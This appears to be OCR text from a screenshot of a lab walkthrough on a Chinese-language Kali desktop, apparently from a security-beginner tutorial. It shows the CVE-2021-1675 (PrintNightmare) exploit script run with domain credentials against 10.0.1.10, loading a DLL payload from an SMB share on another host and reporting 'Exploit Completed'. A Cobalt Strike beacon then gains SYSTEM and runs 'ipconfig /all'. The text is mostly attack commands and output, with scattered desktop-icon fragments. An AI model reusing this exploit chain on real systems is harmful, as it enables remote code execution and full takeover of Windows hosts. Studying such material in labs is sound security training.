 root@ch4nge:~/桌面/CVE-2021-1675-main
root@ch4nge:~/桌面/CVE-2021-1675-main
文件 动作 编辑 查看 帮助
ound.
✗⚡ root@ch4nge ~/桌面/CVE-2021-1675-main python3 CVE-2021-1675.py nb.com/user:Az123456@10.0.1.10 '\\10.0.1.3\smb\ar
tifact.dll'
[*] Connecting to ncacn_np:10.0.1.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\UNIDRV.DLL
[*] Executing \\10.0.1.3\smb\artifact.dll
[*] Try 1...
[*] Stage0: 0
[*] Stage6: 0
[+] Exploit Completed
⚡ root@ch4nge ~/桌面/CVE-2021-1675-main
tes 243432 (237.7 KiB
主文件夹
copy
html.zip
index.html
fluxion-
master
static
g
loginba
und.c15
lib_mys
_sys_6
CVE-20
75-m
CVE-20
75-mai
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer
10.0.1.10 192.168.10.20 https SYSTEM * WIN-QVHHF3D
日志X 监听器X Beacon 192.168.10.20@3192 X
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-QVHHF3D9OGF
主 DNS 后缀 . . . . . . . . . . . : nb.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : nb.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-98-9D-64
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e0d1:4a9d:f043:b866%6(首选)
IPv4 地址 . . . . . . . . . . . . : 10.0.1.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.1.1
安全初学者
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl